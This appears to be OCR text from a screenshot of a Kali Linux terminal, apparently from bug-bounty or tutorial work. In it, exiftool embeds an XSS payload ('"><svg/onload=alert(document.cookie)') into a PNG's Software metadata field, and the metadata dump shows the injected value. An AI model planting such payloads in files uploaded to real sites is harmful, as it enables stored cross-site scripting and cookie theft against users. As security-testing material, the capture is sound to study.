 Burp Suite ... GitHub - ex... Genymotion *Untitled 2 ... root@kali: ... [exiftool - F... 10:15 PM 90%
root@kali: ~/exiftool
File Actions Edit View Help
root@kali: ~/Sublist3r root@kali: ~/exiftool
root@kali:~/exiftool# ./exiftool  -Software='"><svg/onload=alert(document.cookie)' live1.png -w
Expecting output extension for -w option
1 image files updated
0 output files created
root@kali:~/exiftool# ./exiftool live1.png
ExifTool Version Number : 11.92
File Name : live1.png
Directory : .
File Size : 36 kB
File Modification Date/Time : 2020:04:06 04:49:37-04:00
File Access Date/Time : 2020:04:06 04:49:39-04:00
File Inode Change Date/Time : 2020:04:06 04:49:37-04:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 636
Image Height : 322
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Gamma : 2.2
White Point X : 0.3127
White Point Y : 0.329
Red X : 0.64
Red Y : 0.33
Green X : 0.3
Green Y : 0.6
Blue X : 0.15
Blue Y : 0.06
Pixels Per Unit X : 3779
Pixels Per Unit Y : 3779
Pixel Units : meters
Software : "><svg/onload=alert(document.cookie)
Image Size : 636×322
Megapixels : 0.205
root@kali:~/exiftool#
File
ss payload)